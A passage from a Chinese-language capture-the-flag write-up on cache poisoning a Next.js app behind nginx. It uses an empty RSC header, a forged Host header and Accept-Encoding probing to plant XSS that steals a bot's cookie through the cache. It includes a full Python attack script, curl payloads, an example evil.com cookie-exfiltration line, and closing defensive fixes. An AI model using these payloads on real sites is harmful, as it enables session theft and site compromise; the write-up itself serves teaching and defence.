nginx 把“缺失的 header”和“值为空的 header”等同对待,都会被当作空字符串 ""。
这和 §6.1 说的“不发送 RSC 和发送空串有区别”不矛盾:§6.1 讲的是 Next.js(Node.js 代码)中的判断,在 JavaScript 中 headers['rsc'] === undefined(不发送)和 headers['rsc'] === ''(发送空串)是不同的;而本节讲的是 nginx(C 代码)中的判断,在 nginx 中 $http_rsc 在两种情况下都是空字符串,不做区分。
正是这个“Next.js 区分了,nginx 没区分”的差异,才是我们能绕过的根本原因——具体来说:
为什么这个差异是根本原因?
Next.js(app-render.js)认为 RSC: "" ≠ 不发 RSC → 对它来说两者不同
nginx 认为 RSC: "" = 不发 RSC → 对它来说两者相同
所以我们发 RSC: "" 时:
→ Next.js 按服务器端逻辑: “这个头存在(不为 undefined)” → 输出 flight data(不转义 nonce)
→ nginx 按缓存逻辑: “这个头的值是空字符串” → 记录二级键 rsc=""
Bot 不发 RSC 时:
→ nginx 按缓存逻辑: “这个头不存在,值也是空字符串” → 查找二级键 rsc="" → 匹配!HIT!
如果 nginx 也像 Next.js 一样区分“空串”和“不存在”,Bot 就匹配不到我们投毒的缓存了。
因此,Bot 不发 RSC 头,nginx 把它当作空字符串;我们投毒时发 RSC: ""(空字符串),nginx 也当作空字符串;两者匹配,Bot 就能命中我们投毒的缓存。这一点对攻击至关重要。
6.3 验证
# Step 1: 投毒(带空的 RSC 头)
conn.request('GET', '/_next/test', headers={
'RSC': '', # 空字符串
'Content-Type': 'text/html',
'x-nonce': '<script>TEST</script>'
})
# 响应: RSC flight data,XSS 未转义,Cache: MISS
# Step 2: 模拟 Bot(不带 RSC 头)
conn.request('GET', '/_next/test')
# 响应: 同样的 RSC flight data,XSS 还在!Cache: HIT
Vary 绕过成功!这是我们花了最长时间才找到的突破点。
第三个大坑——Host 对不上
7.1 问题描述
nginx 的缓存主键包含 Host:
proxy_cache_key "$request_method|$scheme://$host$request_uri";
其中 $host 是 nginx 从请求的 Host 头中提取的值。
- 我们从外网访问时,浏览器自动设置的 Host =
46.62.153.171:4000
- Bot 从 Docker 内网访问时,它的浏览器访问的 URL 是
http://proxy:4000/_next/pwn,所以 Host = proxy:4000
我们的缓存主键: GET|http://46.62.153.171/_next/pwn
Bot 的缓存主键: GET|http://proxy/_next/pwn
→ 不匹配!Bot 不会命中我们投毒的缓存!
7.2 解决办法
投毒时手动设置 Host: proxy:4000:
conn.request('GET', '/_next/pwn', headers={
'Host': 'proxy:4000', # 伪装成内部请求
'RSC': '',
'Content-Type': 'text/html',
'x-nonce': XSS_PAYLOAD,
})
你可能会问:我们攻击的是 http://46.62.153.171:4000/,为什么把 Host 设成 proxy:4000 还能拿到正确的响应?
原因如下:
- 我们通过 TCP 连接到
46.62.153.171:4000——这个连接确实到达了 nginx 容器
- 但 HTTP 请求中的
Host 头只是一个字符串,我们手动把它设成 proxy:4000
- nginx 收到请求后,用
$host(即 proxy)来构建缓存主键。nginx 同时把请求转发给 http://next_app(即 app:3000),Next.js 应用收到请求后正常处理并返回响应
- 由于缓存主键变成了
GET|http://proxy/_next/pwn,和 Bot 的缓存主键一致了
简单说:我们通过外网 IP 连接 nginx,但让 nginx 以为请求是给 proxy:4000 的。这样缓存主键就和 Bot 匹配了。
nginx 为什么用 $host 而不是实际连接的 IP?这不是 nginx “选择不拿”——而是 $host 和实际连接 IP 代表的是完全不同的信息:
$host(请求中的 Host 头):代表“用户想要访问哪个网站”。比如 Host: a.com 和 Host: b.com 可能都连接到同一个 nginx 的同一个端口,但它们是不同的网站,缓存不应该混在一起。- 实际连接 IP(如
46.62.153.171):代表“用户通过哪个网络地址连接到 nginx”。在反向代理场景中,一个 nginx 可能为几十个域名服务,它们都连到同一个 IP——如果缓存键用实际 IP 而不是 Host,那 a.com/_next/x 和 b.com/_next/x 会共享同一个缓存,这显然是错的。
所以 nginx 在缓存键中使用 $host 是正确的设计——它按“用户要访问哪个网站”来区分缓存,而不是按“用户通过哪个 IP 连接”。问题在于这道题只有一个网站,Host 头本应是固定的,但因为 Bot 和攻击者用不同的 Host 访问同一个网站,缓存键就不一致了。而攻击者可以伪造 Host 头来匹配 Bot 的 Host——这是因为 HTTP 协议允许客户端自由设置 Host 头,没有机制验证它是否“合法”。
关于浏览器中 Host 头的观察:在实际使用 Chrome DevTools 时,不同类型的请求显示情况不同:
- 页面请求(Doc 类型,如
http://46.62.153.171:4000/):在 Request Headers 部分可以直接看到 Host: 46.62.153.171:4000
- 静态资源请求(如
/_next/static/css/*.css、/_next/static/media/*.woff2):Chrome DevTools 可能显示 "Provisional headers are shown. Disable cache to see full headers",这是因为这些请求是从缓存中直接加载的(浏览器的磁盘缓存,不是 nginx 缓存),Chrome 没有记录实际的请求头。禁用缓存后(DevTools → Network → 勾选 "Disable cache"),重新加载页面就能看到完整的请求头了。但这不影响攻击——Bot 的浏览器不会用磁盘缓存来绕过我们的投毒。
注意:浏览器的 Fetch API 禁止修改 Host 头,所以这一步必须用 Python/curl 等工具,浏览器做不到。
第四个大坑——Accept-Encoding 对不上
8.1 问题描述
AE(Accept-Encoding,接受编码)是 HTTP 请求头之一,浏览器用它告诉服务器“我支持哪些压缩格式”。服务器收到后,可以选择用其中一种格式压缩响应,减少传输数据量。
常见的压缩格式有:

比如现代版 Chrome 发送的 AE 头是:
Accept-Encoding: gzip, deflate, br
意思是“我支持 gzip、deflate 和 brotli 三种压缩”。
而 Vary 响应头里包含 Accept-Encoding(这是服务器在响应中告诉缓存的指令),所以 nginx 会根据请求中 AE 头的值创建不同的缓存副本。具体来说,nginx 缓存响应时会记录“这个响应是在请求头 AE=gzip,deflate 时产生的”,后续只有 AE 值精确匹配的请求才能命中这个缓存副本。
注意是精确匹配:如果缓存时 AE 是 gzip, deflate(两个值),后续请求的 AE 也必须是 gzip, deflate——如果后续请求的 AE 是 gzip(只有 gzip 一个值),或者 gzip, deflate, br(多一个 br),都不会命中。如果投毒时发的 AE 和 Bot 浏览器发的 AE 不一样,缓存就不匹配。
8.2 探测 Bot 的 Accept-Encoding
问题是:我们不知道 Bot 的 Chromium 发的 AE 是什么。而且浏览器的 AE 值可能是多种组合(gzip, deflate、gzip, deflate, br、gzip、gzip, br 等),必须精确匹配才能命中缓存。
探测方法:不是靠猜——而是利用 nginx 的 X-Proxy-Cache 响应头来反推 Bot 的 AE。nginx 配置中有 add_header X-Proxy-Cache $upstream_cache_status always;(nginx.conf 第 45 行),每个响应都会带一个 X-Proxy-Cache 头,值为 HIT(命中缓存)或 MISS(未命中)。
思路是:先让 Bot 单独访问一个干净路径,创建一个以 Bot 的 AE 为二级键的缓存副本,然后我们用各种 AE 值去读,看哪个命中。
具体步骤:
步骤1: 选一个没被访问过的新路径 /_next/probe-ae-test(确保缓存是空的)
步骤2: 让 Bot 访问 /_next/probe-ae-test
→ Bot 的请求不带 RSC 头,不带 x-nonce
→ nginx 缓存 MISS(路径从未被访问过)
→ Next.js 返回正常 404 页面
→ nginx 缓存这个响应,二级键记录 Bot 的 AE 值(但我们不知道具体是什么)
步骤3: 攻击者用不同 AE 值读取 /_next/probe-ae-test:
curl -H "Accept-Encoding: gzip, deflate, br" http://target/_next/probe-ae-test
→ X-Proxy-Cache: MISS (Bot 的 AE 不是这个值)
curl -H "Accept-Encoding: gzip, deflate" http://target/_next/probe-ae-test
→ X-Proxy-Cache: HIT! (Bot 的 AE 就是 "gzip, deflate")
curl -H "Accept-Encoding: gzip" http://target/_next/probe-ae-test
→ X-Proxy-Cache: MISS (Bot 的 AE 不是这个值)
命中 HIT 的那个 AE 值,就是 Bot 浏览器的 Accept-Encoding。
对应的探测脚本:
# ========== AE 探测脚本 ==========
import http.client
import json
import time
TARGET = '46.62.153.171'
PORT = 4000
PROBE_PATH = '/_next/probe-ae-test' # 用一个没被访问过的新路径
def check_cache(path, ae_value):
"""用指定 AE 值访问路径,返回缓存状态"""
conn = http.client.HTTPConnection(TARGET, PORT)
conn.request('GET', path, headers={
'Host': 'proxy:4000',
'Accept-Encoding': ae_value,
})
resp = conn.getresponse()
cache_status = resp.getheader('X-Proxy-Cache')
resp.read() # 必须读完响应体
conn.close()
return cache_status
# 步骤1: 让 Bot 先访问探测路径(创建以 Bot AE 为二级键的缓存)
print('步骤1: 让 Bot 访问探测路径...')
conn = http.client.HTTPConnection(TARGET, PORT)
conn.request('POST', '/bot/visit',
body=json.dumps({'url': f'http://proxy:4000{PROBE_PATH}'}).encode(),
headers={'Content-Type': 'application/json'})
resp = conn.getresponse()
print(f' Bot 响应: {resp.status} {resp.read().decode()}')
conn.close()
time.sleep(3) # 等 Bot 访问完毕
# 步骤2: 用不同 AE 值读取,看哪个 HIT
print('\n步骤2: 探测 Bot 的 AE...')
ae_candidates = [
'gzip, deflate, br',
'gzip, deflate',
'gzip',
'gzip, br',
'deflate',
'identity',
'*',
]
bot_ae = None
for ae in ae_candidates:
cache = check_cache(PROBE_PATH, ae)
print(f' AE="{ae}" → X-Proxy-Cache: {cache}')
if cache == 'HIT':
bot_ae = ae
print(f' ✓ 找到 Bot 的 AE: {bot_ae}')
break
if not bot_ae:
print(' 未找到匹配的 AE,Bot 可能用了非标准值')
注意:没有 br(Brotli)。这是因为 Bot 的 Docker 镜像使用的是 Debian 系统包中的 Chromium(不是 Google 官方的 Chrome)。系统包版本的 Chromium 没有编译 Brotli 支持,所以它的 AE 头里不包含 br。
找到 Bot 的 AE 后,投毒时就用这个精确的 AE 值(见 §10 完整攻击脚本中的 Step 1)。
第五个大坑——Docker 没有外网
9.1 问题描述
通常 XSS 窃取 Cookie 的方式是:在受害者的浏览器中执行 JavaScript,让这个 JavaScript 把 Cookie 发送到攻击者控制的外部服务器。
代码类似:
// 这段代码在受害者的浏览器中执行
fetch('https://evil.com/steal?c=' + document.cookie)
这里的执行流程是:攻击者事先把这段 JavaScript 注入到目标网站的页面中(通过缓存投毒)→ 受害者(Bot)访问这个页面 → 受害者的浏览器执行这段 JavaScript → 受害者的浏览器向 evil.com 发送请求,请求参数中包含 Cookie 值 → 攻击者在自己的服务器上收到这个请求,从中提取 Cookie。
但这需要受害者的浏览器能访问外网(即能访问 evil.com)。在这道题中,Docker 容器没有配置外网访问,Bot 的浏览器只能访问 Docker 内部网络中的服务(proxy:4000、app:3000)。所以 fetch('https://evil.com/...') 会失败——请求根本发不出去。
9.2 解决办法:缓存中缓存
既然所有通信都必须在 Docker 内网完成,我们就用 nginx 缓存本身来传递数据。核心思路是:XSS 代码不把 Cookie 发到外部服务器,而是发到目标网站自身的另一个 /_next/ 路径,让那个响应被缓存,然后攻击者再去读取缓存。
完整的“缓存中缓存”流程:
第一阶段:投毒缓存(攻击者操作)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
攻击者 → 发请求到 /_next/pwn,带 x-nonce = <script>XSS代码</script>
→ nginx 缓存了这个包含 XSS 代码的响应
第二阶段:XSS 执行(在受害者的浏览器中自动发生)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
受害者(Bot) → 访问 /_next/pwn
→ 命中投毒缓存 → 浏览器解析为 HTML → <script> 执行!
XSS 代码执行以下操作:
var c = document.cookie; // 读取受害者的 Cookie(含 flag)
fetch('/_next/exfil', { // ← 这是受害者浏览器发出的请求
headers: {
'Content-Type': 'text/html', // 触发中间件 CT 覆盖
'RSC': '', // 触发 RSC 渲染
'x-nonce': 'STOLEN:' + c // 把 Cookie 放在 nonce 里!
}
})
→ Next.js 返回 RSC 响应,Cookie 作为 nonce 未转义地出现在 flight data 中
→ nginx 缓存了这个响应(因为 /_next/exfil 也是 /_next/ 开头的路径)
第三阶段:读取窃取的数据(攻击者操作)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
攻击者 → 发请求到 /_next/exfil(带 Host: proxy:4000 + Accept-Encoding: gzip, deflate)
→ 命中缓存 → 看到 “STOLEN:flag=SK-CERT{...}”
关于这个流程的几个细节:
/_next/exfil 是随便选的一个路径,任何 /_next/ 开头的路径都可以,只要 nginx 会缓存它。我们选了 exfil(exfiltration 的缩写)只是为了让代码易读。- “第一个缓存投毒”指的是把 XSS 的 JavaScript 代码(
<script>fetch(...)</script>)写入缓存,不是把 document.cookie 写入缓存。document.cookie 是 XSS 执行后才读到的值。
- 第二个缓存请求(
/_next/exfil)是由受害者(Bot)的浏览器发出的,是 XSS 代码在受害者浏览器中执行 fetch() 时发出的。攻击者只需要事后去读取这个缓存。
AE = "gzip, deflate"(AE 是 Accept-Encoding 的缩写):这是攻击者第一步投毒时带的 Accept-Encoding 值。因为 nginx 缓存时记录了这个 AE 值作为 Vary 二级键,所以攻击者第三阶段读取时也必须带相同的 AE 值才能命中缓存。
9.3 “缓存中缓存”的现实意义
在现实世界中,大多数受害者都能访问外网,XSS 通常可以直接把数据发送到攻击者的服务器,不需要“缓存中缓存”这个技巧。
但在以下场景中,“缓存中缓存”就有用了:
- 受害者的网络有管控,只能访问特定域名(比如只能访问公司内部的网站,不能访问外部服务器)
- 受害者的网络虽然能访问外网,但攻击者的域名被封锁了
- 攻击者不想留下外部服务器的痕迹(所有数据交换都在目标网站自身的缓存中完成)
在这道题中,Docker 容器完全隔离了外网,所以必须用“缓存中缓存”。
完整攻击复现
完整 Python 脚本
关于 nonce 中的特殊字符:XSS payload 作为 x-nonce 请求头的值传输。HTTP 头的值中不能包含真实的换行符(\r\n),但我们的 XSS 代码是单行的(用分号分隔语句,不用换行),所以没有问题。到达 Next.js 后,x-nonce 的值被原样放入 flight data 的字符串中,不做任何转义或过滤。
import http.client
import gzip
import json
import time
TARGET = '46.62.153.171' # 靶机地址(比赛时有效,现已关闭)
PORT = 4000
ATTACK_PATH = '/_next/pwn' # 攻击路径(任意 /_next/ 下的路径)
EXFIL_PATH = '/_next/exfil' # 窃取路径
# ========== XSS Payload ==========
# 功能:读取 Cookie,发请求把 Cookie 写入另一个缓存路径
XSS = (
"<script>"
"var c=document.cookie;"
"fetch('/" + EXFIL_PATH[1:] + "',{"
"headers:{"
"'Content-Type':'text/html',"
"'RSC':'',"
"'x-nonce':'STOLEN:'+c"
"}"
"}).catch(function(){});"
"</script>"
)
def request(method, path, headers=None, body=None):
"""发送 HTTP 请求的辅助函数"""
conn = http.client.HTTPConnection(TARGET, PORT)
if body and isinstance(body, str):
body = body.encode()
conn.request(method, path, body=body, headers=headers or {})
resp = conn.getresponse()
data = resp.read()
# 处理 gzip 压缩
if resp.getheader('Content-Encoding') and 'gzip' in resp.getheader('Content-Encoding'):
data = gzip.decompress(data)
data = data.decode('utf-8', errors='replace')
result = {
'status': resp.status,
'cache': resp.getheader('X-Proxy-Cache'),
'ct': resp.getheader('Content-Type'),
'body': data,
}
conn.close()
return result
# ================================================================
# Step 1: 投毒缓存
# ================================================================
print('Step 1: 投毒缓存...')
r = request('GET', ATTACK_PATH, {
'Host': 'proxy:4000', # 匹配 Bot 内部 DNS
'RSC': '', # 空值!核心绕过
'Content-Type': 'text/html', # 触发 CT 覆盖
'x-nonce': XSS, # XSS payload
'Accept-Encoding': 'gzip, deflate', # 匹配 Bot 的 Chromium
})
print(f' 状态码: {r["status"]}')
print(f' 缓存: {r["cache"]}') # 应该是 MISS
print(f' CT: {r["ct"]}') # 应该是 text/html
print(f' XSS 在响应中: {"<script>" in r["body"]}') # 应该是 True
# ================================================================
# Step 2: 验证缓存命中(模拟 Bot 请求)
# ================================================================
print('\nStep 2: 验证缓存命中...')
r = request('GET', ATTACK_PATH, {
'Host': 'proxy:4000',
'Accept-Encoding': 'gzip, deflate',
# 注意:没有 RSC 头!模拟 Bot 的浏览器
})
print(f' 缓存: {r["cache"]}') # 应该是 HIT
print(f' XSS 在响应中: {"<script>" in r["body"]}') # 应该还是 True
# ================================================================
# Step 3: 发送 Bot 访问投毒 URL
# ================================================================
print('\nStep 3: 发送 Bot...')
bot_url = f'http://proxy:4000{ATTACK_PATH}'
conn = http.client.HTTPConnection(TARGET, PORT)
conn.request('POST', '/bot/visit',
body=json.dumps({'url': bot_url}).encode(),
headers={'Content-Type': 'application/json'})
resp = conn.getresponse()
print(f' Bot 响应: {resp.status} {resp.read().decode()}')
conn.close()
# 等待 Bot 的浏览器执行 XSS
print(' 等待 6 秒(Bot 执行 XSS + 写入缓存)...')
time.sleep(6)
# ================================================================
# Step 4: 从缓存中读取窃取的 Cookie
# ================================================================
print('\nStep 4: 读取窃取的数据...')
r = request('GET', EXFIL_PATH, {
'Host': 'proxy:4000',
'Accept-Encoding': 'gzip, deflate',
})
print(f' 缓存: {r["cache"]}')
if 'STOLEN:' in r['body']:
idx = r['body'].find('STOLEN:')
flag = r['body'][idx:idx+80]
print(f' ???? FLAG: {flag}')
else:
print(' 未找到 flag')
运行结果
Step 1: 投毒缓存...
状态码: 404
缓存: MISS
CT: text/html; charset=utf-8
XSS 在响应中: True
Step 2: 验证缓存命中...
缓存: HIT
XSS 在响应中: True
Step 3: 发送 Bot...
Bot 响应: 200 {"status":"visited"}
等待 6 秒(Bot 执行 XSS + 写入缓存)...
Step 4: 读取窃取的数据...
缓存: HIT
???? FLAG: STOLEN:flag=SK-CERT{XXX}
黑盒环境下的分析方法
如果没有源码,能分析到什么程度?
黑盒测试(不读源码,只通过发送 HTTP 请求观察响应)可以系统性地发现以下内容:
发现 x-nonce 注入点——不完全靠运气,有系统性技巧:
- 观察 HTML 源码:在首页 HTML 中搜索
nonce 关键字,找到 <body nonce="xxx">
- 理解 nonce 的来源:nonce 是 CSP(Content Security Policy)的机制,通常从请求头中读取。这说明某个请求头的值被放到了页面中
- Fuzz 常见的 nonce 头名:用 curl 或 Python 依次发送
x-nonce: TEST123、x-csp-nonce: TEST123、nonce: TEST123 等请求头,检查响应中是否出现 TEST123。发现 x-nonce 被反射到页面中
发现 middleware CT 覆盖:用 curl 或 Python(不是浏览器——浏览器的地址栏访问无法控制请求头)发送两次请求:
# 第一次:正常请求,记录 CT
curl -I "http://target:4000/_next/test"
# 响应: Content-Type: text/x-component
# 第二次:带 Content-Type 请求头
curl -I "http://target:4000/_next/test" -H "Content-Type: text/html"
# 如果响应变成: Content-Type: text/html; charset=utf-8
# 说明 middleware 允许请求头的 CT 覆盖响应的 CT
浏览器不能用来做这个测试——浏览器的地址栏访问只会发送标准的 HTTP 头(Host、User-Agent 等),无法添加自定义的 Content-Type 头。Chrome DevTools 也不能修改地址栏请求的头——它只能查看和修改 fetch() / XMLHttpRequest 请求的头,不能修改页面导航请求的头。
发现 nginx 缓存范围:对不同路径(/、/_next/test)各发两次请求,检查第二次的 X-Proxy-Cache 是否为 HIT。
发现 Host/AE 不匹配:投毒后 Bot 没触发 XSS,通过 X-Proxy-Cache 头逐步排查。
黑盒无法发现的关键突破:空 RSC 头绕过——RSC: "" 触发 RSC 渲染但 Vary 匹配 Bot,这个只有读 node_modules 源码才能找到。
黑盒下如何获取 Next.js 源码
即使没有题目提供的源码,攻击者可以通过黑盒探测获取框架信息,然后下载对应源码分析。
以下是针对靶机 http://46.62.153.171:4000/ 的实际测试结果:

_buildManifest.js 是怎么找到的?在首页 HTML 的 flight data 中,可以看到 "b":"tgOuYcSyBJAiYC2npQ91q"——这就是 Next.js 的 buildId。Next.js App Router 模式下,_buildManifest.js 的路径固定是 /_next/static/{buildId}/_buildManifest.js。这个路径格式是 Next.js 的公开约定——知道 buildId 就能拼接出 _buildManifest.js 的 URL。访问这个 URL 如果返回了 JS 内容(而不是 404),就确认了这是 Next.js 应用,并且可以从内容判断是 App Router 还是 Pages Router。
黑盒能确认“这是 Next.js App Router”(X-Powered-By + main-app chunk + _buildManifest 存在),但拿不到精确版本号 15.5.14。不过这已经足够——攻击者可以下载 Next.js 最近几个版本的源码(Next.js 是开源的,源码在 GitHub 和 npm 上公开),对比 base-server.js 和 app-render.js 中 RSC 判断逻辑的变化,找到存在不一致的版本范围。这就是“灰盒”分析——黑盒探测技术栈 + 白盒分析开源代码。
攻击者如何验证 XSS 是否生效
攻击者无法直接“看到”Bot 的浏览器在做什么。但可以通过以下方式验证:
用脚本验证(Python 脚本中的 Step 2 和 Step 4):
- Step 2 验证缓存命中:投毒后,发一个不带 RSC 头的请求,看
X-Proxy-Cache 是否返回 HIT
- Step 4 验证数据窃取:Bot 访问后,请求
/_next/exfil,看缓存中是否出现了 STOLEN:flag=...
手动在网站上验证(通过浏览器):http://46.62.153.171:4000/bot/ 页面有一个 Web 界面,可以直接在浏览器中操作完成整个攻击流程。
Step 1(投毒缓存):必须用 curl/Python 等工具完成,因为浏览器不允许修改 Host 头(浏览器的 Fetch API 禁止修改 Host)。
在命令行中执行:
curl -X GET "http://46.62.153.171:4000/_next/pwn" \
-H "Host: proxy:4000" \
-H "RSC: " \
-H "Content-Type: text/html" \
-H "x-nonce: <script>var c=document.cookie;fetch('/_next/exfil',{headers:{'Content-Type':'text/html','RSC':'','x-nonce':'STOLEN:'+c}}).catch(function(){})</script>" \
-H "Accept-Encoding: gzip, deflate"
Step 2(让 Bot 访问投毒 URL):打开浏览器,访问 http://46.62.153.171:4000/bot/,在 Target URL 输入框中填写 http://proxy:4000/_next/pwn,然后点击提交按钮。Bot 的 Chromium 浏览器会访问这个 URL,命中我们投毒的缓存,执行 XSS 代码。等待几秒钟让 XSS 执行完毕并把数据写入 /_next/exfil 的缓存。
Step 3(读取窃取的数据):这一步可以回到命令行用 curl 读取(因为需要设置 Host: proxy:4000):
curl "http://46.62.153.171:4000/_next/exfil" \
-H "Host: proxy:4000" \
-H "Accept-Encoding: gzip, deflate"
如果响应中包含 STOLEN:flag=SK-CERT{...},说明 XSS 成功执行了。
为什么 Step 1 和 Step 3 必须用 curl 而不能在浏览器中操作?因为浏览器会自动设置 Host 头为当前页面的域名/IP(如 46.62.153.171:4000),而缓存主键中用的是 Host 头的值。如果 Host 不匹配 proxy:4000,缓存主键就对不上 Bot 的请求,投毒就失败了。浏览器的 Fetch API 和 XMLHttpRequest 都禁止修改 Host 头(这是浏览器的安全限制),所以必须用 curl 或 Python 等可以自由设置 HTTP 头的工具。
如何防御这类攻击
这道题的攻击能成功,是因为多个组件各自的小问题组合在一起形成了漏洞链。以下逐个说明每个环节的防御方法:
- Middleware 不应该让请求头覆盖响应的 Content-Type(根本原因)
这道题的 middleware 允许请求中的 Content-Type 头覆盖响应的 CT,这是最核心的漏洞。没有这个功能,攻击者无法把 text/x-component 改成 text/html,flight data 永远不会被浏览器当 HTML 解析。
你可能会想:即使不覆盖 CT,flight data 里的 <script> 也不转义,Next.js 前端 JS 拿到 flight data 后会不会执行里面的攻击脚本?不会。Next.js 前端 JS 处理 flight data 的方式是解析组件树结构,然后用 DOM API(如 document.createElement、element.textContent 等)更新页面——textContent 设置的文本不会被浏览器当 HTML 解析。所以即使 flight data 中包含 <script>alert(1)</script>,Next.js 前端 JS 只会把它当作普通文本设置到 DOM 节点上,不会执行。flight data 中不转义 < 的风险,仅存在于“flight data 被浏览器 HTML 解析器直接处理”的场景——而正常使用中 CT 是 text/x-component,浏览器不会启动 HTML 解析器。
防御方法:删除 middleware 中 CT 覆盖的代码,或者限制覆盖的目标值只能是安全的 MIME 类型(排除 text/html):
// 防御性修改:禁止将 CT 覆盖为 text/html
const UNSAFE_CT = ['text/html', 'application/xhtml+xml']
const contentType = getContentTypeFromHeader(request.headers.get('content-type'))
if (contentType && !UNSAFE_CT.some(t => contentType.startsWith(t))) {
response.headers.set('Content-Type', contentType)
}
x-nonce 不应该直接反射用户输入(注入点)
layout.tsx 中 x-nonce 请求头的值被直接放入了页面,攻击者可以控制这个值。即使 RSC 模式不转义 <,如果攻击者无法注入 <script> 到页面中,攻击也无法成立。
防御方法:在 layout.tsx 中对 nonce 值做白名单校验(比如只允许字母数字),而不是直接使用:
// 防御性修改:校验 nonce 格式
const rawNonce = headerStore.get('x-nonce')
const nonce = /^[a-zA-Z0-9]+$/.test(rawNonce) ? rawNonce : undefined
- Next.js 的 RSC 检查逻辑不一致(空值绕过)
base-server.js 用 === '1'(严格),app-render.js 用 !== undefined(宽松),导致空字符串 "" 能触发 RSC 渲染但不被标记为 RSC 请求。
这个问题出在 Next.js 框架内部代码中,应用开发者无法直接修改 base-server.js 或 app-render.js(这些文件在 node_modules/next/dist/ 下,是框架自带的)。应用开发者的选项是:升级 Next.js 到修复了此问题的版本。但这需要 Next.js 团队先发布修复,而升级节奏确实不好把握——生产环境升级框架版本需要经过充分测试,不能随时升级。因此,这条防御措施更适合作为框架层面的修复,应用开发者应该关注 Next.js 的安全公告,在合适的时机升级。在升级之前,可以通过其他防御措施(如第 1、2、4 条)来弥补。
- nginx 缓存键不包含完整的主机信息(缓存投毒的前提)
nginx 的 proxy_cache_key 使用 $host(来自请求的 Host 头),攻击者可以伪造 Host 头来匹配 Bot 的缓存主键。
防御方法:在缓存键中使用服务器自身的地址而不是客户端发送的 Host:
# 防御性修改:用实际监听地址代替客户端 Host
proxy_cache_key "$request_method|$scheme://$server_addr:$server_port$request_uri";
如果缓存键只用 $server_addr,不同域名会不会碰撞?假设一个 nginx 同时为 a.com 和 b.com 服务,两者都连到同一个 IP。如果缓存键用 $server_addr,那 a.com/_next/x 和 b.com/_next/x 的缓存主键完全相同——请求 a.com 的用户可能拿到 b.com 的缓存内容,这就是碰撞。所以上面这个防御方法只适用于只服务一个域名的 nginx(如这道题)。
如果 nginx 需要为多个域名服务,更安全的做法是保留 $host 在缓存键中,但同时通过白名单限制允许的 Host 值:
# 防御性修改:限制允许的 Host 值
# 如果 Host 不在白名单中,直接拒绝请求
if ($host !~ ^(example\.com|www\.example\.com)$) {
return 444; # nginx 特殊状态码,直接关闭连接
}
- 适当设置 Cookie 的 SameSite 属性
虽然这道题的攻击不依赖跨站 Cookie(攻击者和 Bot 访问的是同一个站点 proxy:4000),但作为通用安全实践,鉴权类 Cookie 应该设置 SameSite=Strict 或 SameSite=Lax,减少 CSRF 风险。
如果这道题的 Cookie 设置为 SameSite=Strict 会影响正常业务吗?不会。Strict 禁止的是跨站请求带 Cookie——即从其他域名发来的请求不带 Cookie。但这道题中,Bot 访问 http://proxy:4000/_next/pwn 时,请求是直接在浏览器地址栏发起的(page.goto()),不是从其他域名跳转过来的——这属于同站请求,Strict 模式下 Cookie 仍然会被发送。
所以 Strict 不会影响 Bot 的正常行为。但 Strict 会影响真实场景中的一些用户体验——比如用户从搜索引擎点击链接到你的网站时,Strict 模式下不带 Cookie,用户需要重新登录。这也是为什么大多数网站选择 Lax 而不是 Strict。
- 防御总结:纵深防御
以上任何一项防御措施单独生效,都能阻断攻击链:

最好的做法是同时实施所有防御措施——这就是“纵深防御”(Defense in Depth)的思想:不依赖单一防线,而是让每一层都独立阻止攻击。
分析方法论-深入阅读源码是找到解法的关键
这道题的解法不是通过枚举或猜测找到的,而是通过逐行阅读源码发现的。整个分析过程中,以下源码阅读起到了决定性作用。
应用代码(题目提供的文件):
- middleware.ts:读到了 CT 覆盖逻辑——请求带
Content-Type 头就能覆盖响应的 CT。这是整个攻击链的入口,没有这个功能攻击无法成立
- app/layout.tsx:读到了
x-nonce 请求头的值被直接反射到 <body nonce={nonce}>。这是 XSS 的注入点
- bot/server.js:读到了
httpOnly: false(Cookie 可被 JS 读取)、Cookie 绑定 proxy:4000(决定了 Host 必须匹配)、用 page.goto() 访问(决定了不走客户端导航)
基础设施配置:
- nginx.conf:读到了只缓存
/_next/ 路径、缓存键用 $host。这解释了为什么首页投毒不生效、为什么 Host 要对齐
框架源码(node_modules 里的压缩代码,最难读的部分):
- base-server.js(Next.js 的请求调度器):读到了
req.headers['rsc'] === '1' 严格检查——只有值为 "1" 时才标记为 RSC 请求
- app-render.js(Next.js 的渲染引擎):读到了
headers['rsc'] !== undefined 宽松检查——只要 RSC 头存在就按 RSC 模式渲染
